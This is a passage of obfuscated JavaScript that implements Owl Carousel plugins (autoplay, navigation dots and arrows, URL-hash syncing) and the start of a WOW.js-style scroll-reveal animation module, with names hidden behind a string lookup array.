function(_0xfb12x6){_0xfb12xb(_0xfb12x6[_0x484c[220]])[_0x484c[79]]({left:_0x484c[78]})[_0x484c[94]](_0x484c[459])[_0x484c[94]](this[_0x484c[449]][_0x484c[3]][_0x484c[453]])[_0x484c[94]](this[_0x484c[449]][_0x484c[3]][_0x484c[452]]),this[_0x484c[449]][_0x484c[164]]()},_0xfb12x7[_0x484c[101]][_0x484c[295]]= function(){var _0xfb12x6,_0xfb12x7;for(_0xfb12x6 in this[_0x484c[366]]){this[_0x484c[449]][_0x484c[6]][_0x484c[245]](_0xfb12x6,this[_0x484c[366]][_0xfb12x6])};for(_0xfb12x7 in Object[_0x484c[367]](this)){_0x484c[326]!=  typeof this[_0xfb12x7]&& (this[_0xfb12x7]= null)}},_0xfb12xb[_0x484c[344]][_0x484c[312]][_0x484c[345]][_0x484c[50]][_0x484c[460]]= _0xfb12x7}(window[_0x484c[1]]|| window[_0x484c[2]],(window,document)),function(_0xfb12x7,_0xfb12x5,_0xfb12x6){function _0xfb12x9(_0xfb12x6){this[_0x484c[449]]= _0xfb12x6,this[_0x484c[449]][_0x484c[4]]= _0xfb12x7[_0x484c[5]]({},_0xfb12x9.Defaults,this[_0x484c[449]][_0x484c[4]]),this[_0x484c[366]]= {"\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x20\x72\x65\x66\x72\x65\x73\x68\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x7[_0x484c[24]](function(){this[_0x484c[461]]()},this),"\x70\x6C\x61\x79\x2E\x6F\x77\x6C\x2E\x61\x75\x74\x6F\x70\x6C\x61\x79":_0xfb12x7[_0x484c[24]](function(_0xfb12x6,_0xfb12x7,_0xfb12x5){this[_0x484c[388]](_0xfb12x7,_0xfb12x5)},this),"\x73\x74\x6F\x70\x2E\x6F\x77\x6C\x2E\x61\x75\x74\x6F\x70\x6C\x61\x79":_0xfb12x7[_0x484c[24]](function(){this[_0x484c[380]]()},this),"\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x2E\x6F\x77\x6C\x2E\x61\x75\x74\x6F\x70\x6C\x61\x79":_0xfb12x7[_0x484c[24]](function(){this[_0x484c[449]][_0x484c[3]][_0x484c[462]]&& this[_0x484c[463]]()},this),"\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x2E\x6F\x77\x6C\x2E\x61\x75\x74\x6F\x70\x6C\x61\x79":_0xfb12x7[_0x484c[24]](function(){this[_0x484c[449]][_0x484c[3]][_0x484c[462]]&& this[_0x484c[461]]()},this)},this[_0x484c[449]][_0x484c[6]][_0x484c[189]](this[_0x484c[366]])}_0xfb12x9[_0x484c[39]]= {autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},_0xfb12x9[_0x484c[101]][_0x484c[461]]= function(){this[_0x484c[449]][_0x484c[3]][_0x484c[461]]&&  !this[_0x484c[449]][_0x484c[8]][_0x484c[464]]?(_0xfb12x5[_0x484c[300]](this[_0x484c[465]]),this[_0x484c[465]]= _0xfb12x5[_0x484c[302]](_0xfb12x7[_0x484c[24]](function(){this[_0x484c[388]]()},this),this[_0x484c[449]][_0x484c[3]][_0x484c[466]])):_0xfb12x5[_0x484c[300]](this[_0x484c[465]])},_0xfb12x9[_0x484c[101]][_0x484c[388]]= function(){return !0=== _0xfb12x6[_0x484c[467]] || this[_0x484c[449]][_0x484c[8]][_0x484c[200]] || this[_0x484c[449]][_0x484c[8]][_0x484c[204]] || this[_0x484c[449]][_0x484c[8]][_0x484c[205]] || this[_0x484c[449]][_0x484c[8]][_0x484c[213]]?void(0):!1=== this[_0x484c[449]][_0x484c[3]][_0x484c[461]]?void(_0xfb12x5[_0x484c[300]](this[_0x484c[465]])):void(this[_0x484c[449]][_0x484c[273]](this[_0x484c[449]][_0x484c[3]][_0x484c[468]]))},_0xfb12x9[_0x484c[101]][_0x484c[380]]= function(){_0xfb12x5[_0x484c[300]](this[_0x484c[465]])},_0xfb12x9[_0x484c[101]][_0x484c[463]]= function(){_0xfb12x5[_0x484c[300]](this[_0x484c[465]])},_0xfb12x9[_0x484c[101]][_0x484c[295]]= function(){var _0xfb12x6,_0xfb12x7;for(_0xfb12x6 in _0xfb12x5[_0x484c[300]](this[_0x484c[465]]),this[_0x484c[366]]){this[_0x484c[449]][_0x484c[6]][_0x484c[245]](_0xfb12x6,this[_0x484c[366]][_0xfb12x6])};for(_0xfb12x7 in Object[_0x484c[367]](this)){_0x484c[326]!=  typeof this[_0xfb12x7]&& (this[_0xfb12x7]= null)}},_0xfb12x7[_0x484c[344]][_0x484c[312]][_0x484c[345]][_0x484c[50]][_0x484c[461]]= _0xfb12x9}(window[_0x484c[1]]|| window[_0x484c[2]],window,document),function(_0xfb12x3){function _0xfb12x7(_0xfb12x6){this[_0x484c[346]]= _0xfb12x6,this[_0x484c[469]]=  !1,this[_0x484c[470]]= [],this[_0x484c[471]]= {},this[_0x484c[472]]= [],this[_0x484c[6]]= this[_0x484c[346]][_0x484c[6]],this[_0x484c[473]]= {next:this[_0x484c[346]][_0x484c[273]],prev:this[_0x484c[346]][_0x484c[274]],to:this[_0x484c[346]][_0x484c[271]]},this[_0x484c[348]]= {"\x70\x72\x65\x70\x61\x72\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x3[_0x484c[24]](function(_0xfb12x6){this[_0x484c[346]][_0x484c[3]][_0x484c[474]]&& this[_0x484c[472]][_0x484c[28]](_0xfb12x3(_0xfb12x6[_0x484c[382]])[_0x484c[110]](_0x484c[476])[_0x484c[284]](_0x484c[476])[_0x484c[132]](_0x484c[475]))},this),"\x61\x64\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x3[_0x484c[24]](function(_0xfb12x6){this[_0x484c[346]][_0x484c[3]][_0x484c[474]]&& this[_0x484c[472]][_0x484c[289]](_0xfb12x6[_0x484c[86]],0,_0xfb12x3(_0xfb12x6[_0x484c[382]])[_0x484c[110]](_0x484c[476])[_0x484c[284]](_0x484c[476])[_0x484c[132]](_0x484c[475]))},this),"\x72\x65\x6D\x6F\x76\x65\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x20\x70\x72\x65\x70\x61\x72\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x3[_0x484c[24]](function(_0xfb12x6){this[_0x484c[346]][_0x484c[3]][_0x484c[474]]&& this[_0x484c[472]][_0x484c[289]](_0xfb12x6[_0x484c[86]],1)},this),"\x63\x68\x61\x6E\x67\x65\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x3[_0x484c[24]](function(_0xfb12x6){var _0xfb12x7,_0xfb12x5,_0xfb12x9;_0x484c[86]!= _0xfb12x6[_0x484c[351]][_0x484c[352]]|| this[_0x484c[346]][_0x484c[8]][_0x484c[477]]|| this[_0x484c[346]][_0x484c[3]][_0x484c[60]]||  !this[_0x484c[346]][_0x484c[3]][_0x484c[478]]|| (_0xfb12x7= this[_0x484c[346]][_0x484c[54]](),_0xfb12x5= this[_0x484c[346]][_0x484c[233]](),_0xfb12x9= this[_0x484c[346]][_0x484c[232]](),_0xfb12x6[_0x484c[140]]= _0xfb12x6[_0x484c[351]][_0x484c[354]]> _0xfb12x5?_0xfb12x5<= _0xfb12x7?_0xfb12x9:_0xfb12x5:_0xfb12x6[_0x484c[351]][_0x484c[354]]< _0xfb12x9?_0xfb12x5:_0xfb12x6[_0x484c[351]][_0x484c[354]])},this),"\x63\x68\x61\x6E\x67\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x3[_0x484c[24]](function(_0xfb12x6){_0x484c[86]== _0xfb12x6[_0x484c[351]][_0x484c[352]]&& this[_0x484c[479]]()},this),"\x72\x65\x66\x72\x65\x73\x68\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x3[_0x484c[24]](function(){this[_0x484c[469]]|| (this[_0x484c[30]](),this[_0x484c[469]]=  !0),this[_0x484c[346]][_0x484c[102]](_0x484c[121],null,_0x484c[480]),this[_0x484c[145]](),this[_0x484c[479]](),this[_0x484c[346]][_0x484c[102]](_0x484c[154],null,_0x484c[480])},this)},this[_0x484c[346]][_0x484c[4]]= _0xfb12x3[_0x484c[5]]({},_0xfb12x7.Defaults,this[_0x484c[346]][_0x484c[4]]),this[_0x484c[6]][_0x484c[189]](this._handlers)}_0xfb12x7[_0x484c[39]]= {nav:!1,navRewind:!0,navText:[_0x484c[274],_0x484c[273]],navSpeed:!1,navElement:_0x484c[36],navContainer:!1,navContainerClass:_0x484c[481],navClass:[_0x484c[482],_0x484c[483]],slideBy:1,dotClass:_0x484c[484],dotsClass:_0x484c[485],dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:_0x484c[486]},_0xfb12x7[_0x484c[101]][_0x484c[30]]= function(){var _0xfb12x6,_0xfb12x7,_0xfb12x5=this[_0x484c[346]][_0x484c[3]];for(_0xfb12x7 in _0xfb12x5[_0x484c[474]]|| (this[_0x484c[472]]= [_0xfb12x3(_0x484c[491])[_0x484c[67]](_0xfb12x5[_0x484c[490]])[_0x484c[69]](_0xfb12x3(_0x484c[489]))[_0x484c[488]](_0x484c[487])]),_0xfb12x5[_0x484c[492]]&& _0xfb12x5[_0x484c[493]]|| (this[_0x484c[471]][_0x484c[494]]= _0xfb12x3(_0x484c[491])[_0x484c[67]](_0xfb12x5[_0x484c[496]])[_0x484c[495]](this.$element)),this[_0x484c[471]][_0x484c[497]]= _0xfb12x5[_0x484c[493]]?_0xfb12x3(_0xfb12x5[_0x484c[493]]):_0xfb12x3(_0x484c[491])[_0x484c[499]]()[_0x484c[67]](_0xfb12x5[_0x484c[498]])[_0x484c[495]](this[_0x484c[471]].$container),this[_0x484c[471]][_0x484c[497]][_0x484c[189]](_0x484c[500],_0x484c[36],_0xfb12x3[_0x484c[24]](function(_0xfb12x6){var _0xfb12x7=_0xfb12x3(_0xfb12x6[_0x484c[220]])[_0x484c[118]]()[_0x484c[360]](this[_0x484c[471]].$indicators)?_0xfb12x3(_0xfb12x6[_0x484c[220]])[_0x484c[84]]():_0xfb12x3(_0xfb12x6[_0x484c[220]])[_0x484c[118]]()[_0x484c[84]]();_0xfb12x6[_0x484c[235]](),this[_0x484c[271]](_0xfb12x7,_0xfb12x5[_0x484c[501]])},this)),_0xfb12x6= _0xfb12x5[_0x484c[492]]?_0xfb12x3(_0xfb12x5[_0x484c[492]]):_0xfb12x3(_0x484c[491])[_0x484c[67]](_0xfb12x5[_0x484c[503]])[_0x484c[502]](this[_0x484c[471]].$container),this[_0x484c[471]][_0x484c[504]]= _0xfb12x3(_0x484c[92]+ _0xfb12x5[_0x484c[505]]+ _0x484c[91]),this[_0x484c[471]][_0x484c[506]]= this[_0x484c[471]][_0x484c[504]][_0x484c[68]](),this[_0x484c[471]][_0x484c[506]][_0x484c[67]](_0xfb12x5[_0x484c[510]][0])[_0x484c[509]](_0xfb12x5[_0x484c[508]][0])[_0x484c[499]]()[_0x484c[502]](_0xfb12x6)[_0x484c[189]](_0x484c[500],_0xfb12x3[_0x484c[24]](function(){this[_0x484c[274]](_0xfb12x5[_0x484c[507]])},this)),this[_0x484c[471]][_0x484c[504]][_0x484c[67]](_0xfb12x5[_0x484c[510]][1])[_0x484c[509]](_0xfb12x5[_0x484c[508]][1])[_0x484c[499]]()[_0x484c[495]](_0xfb12x6)[_0x484c[189]](_0x484c[500],_0xfb12x3[_0x484c[24]](function(){this[_0x484c[273]](_0xfb12x5[_0x484c[507]])},this)),this[_0x484c[473]]){this[_0x484c[346]][_0xfb12x7]= _0xfb12x3[_0x484c[24]](this[_0xfb12x7],this)}},_0xfb12x7[_0x484c[101]][_0x484c[295]]= function(){var _0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9;for(_0xfb12x6 in this[_0x484c[348]]){this[_0x484c[6]][_0x484c[245]](_0xfb12x6,this[_0x484c[348]][_0xfb12x6])};for(_0xfb12x7 in this[_0x484c[471]]){this[_0x484c[471]][_0xfb12x7][_0x484c[61]]()};for(_0xfb12x9 in this[_0x484c[511]]){this[_0x484c[346]][_0xfb12x9]= this[_0x484c[473]][_0xfb12x9]};for(_0xfb12x5 in Object[_0x484c[367]](this)){_0x484c[326]!=  typeof this[_0xfb12x5]&& (this[_0xfb12x5]= null)}},_0xfb12x7[_0x484c[101]][_0x484c[145]]= function(){var _0xfb12x6,_0xfb12x7,_0xfb12x5=this[_0x484c[346]][_0x484c[3]],_0xfb12x9=this[_0x484c[346]][_0x484c[268]]()[_0x484c[56]]/ 2,_0xfb12xa=_0xfb12x9+ this[_0x484c[346]][_0x484c[53]]()[_0x484c[56]],_0xfb12x3=_0xfb12x5[_0x484c[44]]|| _0xfb12x5[_0x484c[75]]|| _0xfb12x5[_0x484c[512]]?1:_0xfb12x5[_0x484c[513]]|| _0xfb12x5[_0x484c[53]];if(_0x484c[514]!== _0xfb12x5[_0x484c[515]]&& (_0xfb12x5[_0x484c[515]]= Math[_0x484c[74]](_0xfb12x5[_0x484c[515]],_0xfb12x5[_0x484c[53]])),_0xfb12x5[_0x484c[516]]|| _0x484c[514]== _0xfb12x5[_0x484c[515]]){for(this[_0x484c[470]]= [],_0xfb12x6= _0xfb12x9,_0xfb12x7= 0;_0xfb12x6< _0xfb12xa;_0xfb12x6++){(_0xfb12x3<= _0xfb12x7|| 0=== _0xfb12x7)&& (this[_0x484c[470]][_0x484c[28]]({start:_0xfb12x6- _0xfb12x9,end:_0xfb12x6- _0xfb12x9+ _0xfb12x3- 1}),_0xfb12x7= 0,0),_0xfb12x7+= this[_0x484c[346]][_0x484c[267]](this[_0x484c[346]][_0x484c[55]](_0xfb12x6))}}},_0xfb12x7[_0x484c[101]][_0x484c[479]]= function(){var _0xfb12x6,_0xfb12x7,_0xfb12x5=_0x484c[78],_0xfb12x9=this[_0x484c[346]][_0x484c[3]],_0xfb12xa=(this[_0x484c[346]][_0x484c[59]][_0x484c[58]](),this[_0x484c[346]][_0x484c[55]](this[_0x484c[346]][_0x484c[54]]()));if(!_0xfb12x9[_0x484c[517]]|| _0xfb12x9[_0x484c[60]] || _0xfb12x9[_0x484c[478]] || (this[_0x484c[471]][_0x484c[506]][_0x484c[104]](_0x484c[518],_0xfb12xa<= 0),this[_0x484c[471]][_0x484c[504]][_0x484c[104]](_0x484c[518],_0xfb12xa>= this[_0x484c[346]][_0x484c[233]]())),this[_0x484c[471]][_0x484c[506]][_0x484c[519]](_0xfb12x9[_0x484c[517]]),this[_0x484c[471]][_0x484c[504]][_0x484c[519]](_0xfb12x9[_0x484c[517]]),_0xfb12x9[_0x484c[516]]){if(_0xfb12x6= this[_0x484c[470]][_0x484c[56]]- this[_0x484c[471]][_0x484c[497]][_0x484c[58]]()[_0x484c[56]],_0xfb12x9[_0x484c[512]]&& 0!= _0xfb12x6){for(_0xfb12x7= 0;_0xfb12x7< this[_0x484c[471]][_0x484c[497]][_0x484c[58]]()[_0x484c[56]];_0xfb12x7++){_0xfb12x5+= this[_0x484c[472]][this[_0x484c[346]][_0x484c[55]](_0xfb12x7)]};this[_0x484c[471]][_0x484c[497]][_0x484c[509]](_0xfb12x5)}else {0< _0xfb12x6?(_0xfb12x5=  new Array(1+ _0xfb12x6)[_0x484c[98]](this[_0x484c[472]][0]),this[_0x484c[471]][_0x484c[497]][_0x484c[69]](_0xfb12x5)):_0xfb12x6< 0&& this[_0x484c[471]][_0x484c[497]][_0x484c[58]]()[_0x484c[23]](_0xfb12x6)[_0x484c[61]]()};this[_0x484c[471]][_0x484c[497]][_0x484c[110]](_0x484c[520])[_0x484c[94]](_0x484c[45]),this[_0x484c[471]][_0x484c[497]][_0x484c[58]]()[_0x484c[64]](_0xfb12x3[_0x484c[357]](this[_0x484c[54]](),this._pages))[_0x484c[67]](_0x484c[45])};this[_0x484c[471]][_0x484c[497]][_0x484c[519]](_0xfb12x9[_0x484c[516]])},_0xfb12x7[_0x484c[101]][_0x484c[325]]= function(_0xfb12x6){var _0xfb12x7=this[_0x484c[346]][_0x484c[3]];_0xfb12x6[_0x484c[514]]= {index:_0xfb12x3[_0x484c[357]](this[_0x484c[54]](),this._pages),count:this[_0x484c[470]][_0x484c[56]],size:_0xfb12x7&& (_0xfb12x7[_0x484c[44]]|| _0xfb12x7[_0x484c[75]]|| _0xfb12x7[_0x484c[512]]?1:_0xfb12x7[_0x484c[513]]|| _0xfb12x7[_0x484c[53]])}},_0xfb12x7[_0x484c[101]][_0x484c[54]]= function(){var _0xfb12x7=this[_0x484c[346]][_0x484c[55]](this[_0x484c[346]][_0x484c[54]]());return _0xfb12x3[_0x484c[83]](this._pages,function(_0xfb12x6){return _0xfb12x6[_0x484c[218]]<= _0xfb12x7&& _0xfb12x6[_0x484c[521]]>= _0xfb12x7})[_0x484c[65]]()},_0xfb12x7[_0x484c[101]][_0x484c[522]]= function(_0xfb12x6){var _0xfb12x7,_0xfb12x5,_0xfb12x9=this[_0x484c[346]][_0x484c[3]];return _0x484c[514]== _0xfb12x9[_0x484c[515]]?(_0xfb12x7= _0xfb12x3[_0x484c[357]](this[_0x484c[54]](),this._pages),_0xfb12x5= this[_0x484c[470]][_0x484c[56]],_0xfb12x6?++_0xfb12x7:--_0xfb12x7,_0xfb12x7= this[_0x484c[470]][(_0xfb12x7% _0xfb12x5+ _0xfb12x5)% _0xfb12x5][_0x484c[218]]):(_0xfb12x7= this[_0x484c[346]][_0x484c[55]](this[_0x484c[346]][_0x484c[54]]()),_0xfb12x5= this[_0x484c[346]][_0x484c[53]]()[_0x484c[56]],_0xfb12x6?_0xfb12x7+= _0xfb12x9[_0x484c[515]]:_0xfb12x7-= _0xfb12x9[_0x484c[515]]),_0xfb12x7},_0xfb12x7[_0x484c[101]][_0x484c[273]]= function(_0xfb12x6){_0xfb12x3[_0x484c[24]](this[_0x484c[473]][_0x484c[271]],this._core)(this[_0x484c[522]](!0),_0xfb12x6)},_0xfb12x7[_0x484c[101]][_0x484c[274]]= function(_0xfb12x6){_0xfb12x3[_0x484c[24]](this[_0x484c[473]][_0x484c[271]],this._core)(this[_0x484c[522]](!1),_0xfb12x6)},_0xfb12x7[_0x484c[101]][_0x484c[271]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5){var _0xfb12x9;_0xfb12x5?_0xfb12x3[_0x484c[24]](this[_0x484c[473]][_0x484c[271]],this._core)(_0xfb12x6,_0xfb12x7):(_0xfb12x9= this[_0x484c[470]][_0x484c[56]],_0xfb12x3[_0x484c[24]](this[_0x484c[473]][_0x484c[271]],this._core)(this[_0x484c[470]][(_0xfb12x6% _0xfb12x9+ _0xfb12x9)% _0xfb12x9][_0x484c[218]],_0xfb12x7))},_0xfb12x3[_0x484c[344]][_0x484c[312]][_0x484c[345]][_0x484c[50]][_0x484c[523]]= _0xfb12x7}(window[_0x484c[1]]|| window[_0x484c[2]],(window,document)),function(_0xfb12x5,_0xfb12x9){function _0xfb12x7(_0xfb12x6){this[_0x484c[346]]= _0xfb12x6,this[_0x484c[524]]= {},this[_0x484c[6]]= this[_0x484c[346]][_0x484c[6]],this[_0x484c[348]]= {"\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x5[_0x484c[24]](function(){_0x484c[525]== this[_0x484c[346]][_0x484c[3]][_0x484c[286]]&& _0xfb12x5(_0xfb12x9)[_0x484c[102]](_0x484c[526])},this),"\x70\x72\x65\x70\x61\x72\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x5[_0x484c[24]](function(_0xfb12x6){var _0xfb12x7=_0xfb12x5(_0xfb12x6[_0x484c[382]])[_0x484c[110]](_0x484c[528])[_0x484c[284]](_0x484c[528])[_0x484c[132]](_0x484c[527]);this[_0x484c[524]][_0xfb12x7]= _0xfb12x6[_0x484c[382]]},this)},this[_0x484c[346]][_0x484c[4]]= _0xfb12x5[_0x484c[5]]({},_0xfb12x7.Defaults,this[_0x484c[346]][_0x484c[4]]),this[_0x484c[6]][_0x484c[189]](this._handlers),_0xfb12x5(_0xfb12x9)[_0x484c[189]](_0x484c[526],_0xfb12x5[_0x484c[24]](function(){var _0xfb12x6=_0xfb12x9[_0x484c[531]][_0x484c[530]][_0x484c[529]](1),_0xfb12x7=this[_0x484c[346]][_0x484c[59]][_0x484c[58]](),_0xfb12x5=this[_0x484c[524]][_0xfb12x6]&& _0xfb12x7[_0x484c[84]](this[_0x484c[524]][_0xfb12x6])|| 0;return !!_0xfb12x6&& void(this[_0x484c[346]][_0x484c[271]](_0xfb12x5,!1,!0))},this))}_0xfb12x7[_0x484c[39]]= {URLhashListener:!1},_0xfb12x7[_0x484c[101]][_0x484c[295]]= function(){var _0xfb12x6,_0xfb12x7;for(_0xfb12x6 in _0xfb12x5(_0xfb12x9)[_0x484c[245]](_0x484c[526]),this[_0x484c[348]]){this[_0x484c[346]][_0x484c[6]][_0x484c[245]](_0xfb12x6,this[_0x484c[348]][_0xfb12x6])};for(_0xfb12x7 in Object[_0x484c[367]](this)){_0x484c[326]!=  typeof this[_0xfb12x7]&& (this[_0xfb12x7]= null)}},_0xfb12x5[_0x484c[344]][_0x484c[312]][_0x484c[345]][_0x484c[50]][_0x484c[532]]= _0xfb12x7}(window[_0x484c[1]]|| window[_0x484c[2]],window,document),function(){function _0xfb12x7(_0xfb12x6,_0xfb12x7){return function(){return _0xfb12x6[_0x484c[294]](_0xfb12x7,arguments)}}var _0xfb12x9,_0xfb12x6,_0xfb12x5,_0xfb12x1,_0xfb12xa,_0xfb12xb=[][_0x484c[400]]|| function(_0xfb12x6){for(var _0xfb12x7=0,_0xfb12x5=this[_0x484c[56]];_0xfb12x7< _0xfb12x5;_0xfb12x7++){if(_0xfb12x7 in  this&& this[_0xfb12x7]=== _0xfb12x6){return _0xfb12x7}};return -1};function _0xfb12x3(_0xfb12x6){null== _0xfb12x6&& (_0xfb12x6= {}),this[_0x484c[533]]= _0xfb12x7(this[_0x484c[533]],this),this[_0x484c[534]]= _0xfb12x7(this[_0x484c[534]],this),this[_0x484c[535]]= _0xfb12x7(this[_0x484c[535]],this),this[_0x484c[218]]= _0xfb12x7(this[_0x484c[218]],this),this[_0x484c[536]]=  !0,this[_0x484c[537]]= this[_0x484c[539]]()[_0x484c[5]](_0xfb12x6,this[_0x484c[538]]),null!= _0xfb12x6[_0x484c[540]]&& (this[_0x484c[537]][_0x484c[540]]= document[_0x484c[541]](_0xfb12x6[_0x484c[540]])),this[_0x484c[542]]=  new _0xfb12x5,this[_0x484c[543]]= this[_0x484c[539]]()[_0x484c[545]](this[_0x484c[537]][_0x484c[544]])}function _0xfb12x4(){_0x484c[546]!=  typeof console&& null!== console&& console[_0x484c[548]](_0x484c[547]),_0x484c[546]!=  typeof console&& null!== console&& console[_0x484c[548]](_0x484c[549])}function _0xfb12x2(){this[_0x484c[550]]= [],this[_0x484c[551]]= []}function _0xfb12x8(){}_0xfb12x8[_0x484c[101]][_0x484c[5]]= function(_0xfb12x6,_0xfb12x7){var _0xfb12x5,_0xfb12x9;for(_0xfb12x5 in _0xfb12x7){_0xfb12x9= _0xfb12x7[_0xfb12x5],null== _0xfb12x6[_0xfb12x5]&& (_0xfb12x6[_0xfb12x5]= _0xfb12x9)};return _0xfb12x6},_0xfb12x8[_0x484c[101]][_0x484c[552]]= function(_0xfb12x6){return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x484c[553]](_0xfb12x6)},_0xfb12x8[_0x484c[101]][_0x484c[545]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9){var _0xfb12xa;return null== _0xfb12x7&& (_0xfb12x7=  !1),null== _0xfb12x5&& (_0xfb12x5=  !1),null== _0xfb12x9&& (_0xfb12x9= null),null!= document[_0x484c[545]]?(_0xfb12xa= document[_0x484c[545]](_0x484c[555]))[_0x484c[554]](_0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9):null!= document[_0x484c[556]]?(_0xfb12xa= document[_0x484c[556]]())[_0x484c[557]]= _0xfb12x6:_0xfb12xa[_0x484c[558]]= _0xfb12x6,_0xfb12xa},_0xfb12x8[_0x484c[101]][_0x484c[559]]= function(_0xfb12x6,_0xfb12x7){return null!= _0xfb12x6[_0x484c[560]]?_0xfb12x6[_0x484c[560]](_0xfb12x7):_0xfb12x7 in  (null!= _0xfb12x6)?_0xfb12x6[_0xfb12x7]():_0x484c[189]+ _0xfb12x7 in  (null!= _0xfb12x6)?_0xfb12x6[_0x484c[189]+ _0xfb12x7]():void(0)},_0xfb12x8[_0x484c[101]][_0x484c[561]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5){return null!= _0xfb12x6[_0x484c[317]]?_0xfb12x6[_0x484c[317]](_0xfb12x7,_0xfb12x5,!1):null!= _0xfb12x6[_0x484c[318]]?_0xfb12x6[_0x484c[318]](_0x484c[189]+ _0xfb12x7,_0xfb12x5):_0xfb12x6[_0xfb12x7]= _0xfb12x5},_0xfb12x8[_0x484c[101]][_0x484c[562]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5){return null!= _0xfb12x6[_0x484c[319]]?_0xfb12x6[_0x484c[319]](_0xfb12x7,_0xfb12x5,!1):null!= _0xfb12x6[_0x484c[320]]?_0xfb12x6[_0x484c[320]](_0x484c[189]+ _0xfb12x7,_0xfb12x5): delete _0xfb12x6[_0xfb12x7]},_0xfb12x8[_0x484c[101]][_0x484c[563]]= function(){return _0x484c[563] in  window?window[_0x484c[563]]:document[_0x484c[278]][_0x484c[564]]},_0xfb12x6= _0xfb12x8,_0xfb12x5= this[_0x484c[565]]|| this[_0x484c[566]]|| (_0xfb12x2[_0x484c[101]][_0x484c[192]]= function(_0xfb12x6){for(var _0xfb12x7,_0xfb12x5=this[_0x484c[550]],_0xfb12x9=_0xfb12x7= 0,_0xfb12xa=_0xfb12x5[_0x484c[56]];_0xfb12x7< _0xfb12xa;_0xfb12x9=  ++_0xfb12x7){if(_0xfb12x5[_0xfb12x9]=== _0xfb12x6){return this[_0x484c[551]][_0xfb12x9]}}},_0xfb12x2[_0x484c[101]][_0x484c[567]]= function(_0xfb12x6,_0xfb12x7){for(var _0xfb12x5,_0xfb12x9=this[_0x484c[550]],_0xfb12xa=_0xfb12x5= 0,_0xfb12x3=_0xfb12x9[_0x484c[56]];_0xfb12x5< _0xfb12x3;_0xfb12xa=  ++_0xfb12x5){if(_0xfb12x9[_0xfb12xa]=== _0xfb12x6){return void((this[_0x484c[551]][_0xfb12xa]= _0xfb12x7))}};return this[_0x484c[550]][_0x484c[28]](_0xfb12x6),this[_0x484c[551]][_0x484c[28]](_0xfb12x7)},_0xfb12x2),_0xfb12x9= this[_0x484c[568]]|| this[_0x484c[569]]|| this[_0x484c[570]]|| (_0xfb12x4[_0x484c[571]]=  !0,_0xfb12x4[_0x484c[101]][_0x484c[572]]= function(){},_0xfb12x4),_0xfb12x1= this[_0x484c[251]]|| function(_0xfb12x5){return this[_0x484c[250]]= function(_0xfb12x6){var _0xfb12x7;return _0x484c[573]=== _0xfb12x6&& (_0xfb12x6= _0x484c[574]),_0xfb12xa[_0x484c[553]](_0xfb12x6)&& _0xfb12x6[_0x484c[120]](_0xfb12xa,function(_0xfb12x6,_0xfb12x7){return _0xfb12x7[_0x484c[575]]()}),(null!= (_0xfb12x7= _0xfb12x5[_0x484c[576]])?_0xfb12x7[_0xfb12x6]:void(0))|| null},this},_0xfb12xa= /(\-([a-z]){1})/g,this[_0x484c[577]]= (_0xfb12x3[_0x484c[101]][_0x484c[538]]= {boxClass:_0x484c[578],animateClass:_0x484c[579],offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},_0xfb12x3[_0x484c[101]][_0x484c[580]]= function(){var _0xfb12x6;return this[_0x484c[370]]= window[_0x484c[581]][_0x484c[278]],_0x484c[582]=== (_0xfb12x6= document[_0x484c[583]])|| _0x484c[584]=== _0xfb12x6?this[_0x484c[218]]():this[_0x484c[539]]()[_0x484c[561]](document,_0x484c[585],this[_0x484c[218]]),this[_0x484c[586]]= []},_0xfb12x3[_0x484c[101]][_0x484c[218]]= function(){var _0xfb12xa,_0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12xb;if(this[_0x484c[587]]=  !1,this[_0x484c[588]]= function(){for(var _0xfb12x6=this[_0x484c[370]][_0x484c[589]](_0x484c[95]+ this[_0x484c[537]][_0x484c[544]]),_0xfb12x7=[],_0xfb12x5=0,_0xfb12x9=_0xfb12x6[_0x484c[56]];_0xfb12x5< _0xfb12x9;_0xfb12x5++){_0xfb12xa= _0xfb12x6[_0xfb12x5],_0xfb12x7[_0x484c[28]](_0xfb12xa)};return _0xfb12x7}[_0x484c[293]](this),this[_0x484c[146]]= function(){for(var _0xfb12x6=this[_0x484c[588]],_0xfb12x7=[],_0xfb12x5=0,_0xfb12x9=_0xfb12x6[_0x484c[56]];_0xfb12x5< _0xfb12x9;_0xfb12x5++){_0xfb12xa= _0xfb12x6[_0xfb12x5],_0xfb12x7[_0x484c[28]](_0xfb12xa)};return _0xfb12x7}[_0x484c[293]](this),this[_0x484c[588]][_0x484c[56]]){if(this[_0x484c[518]]()){this[_0x484c[590]]()}else 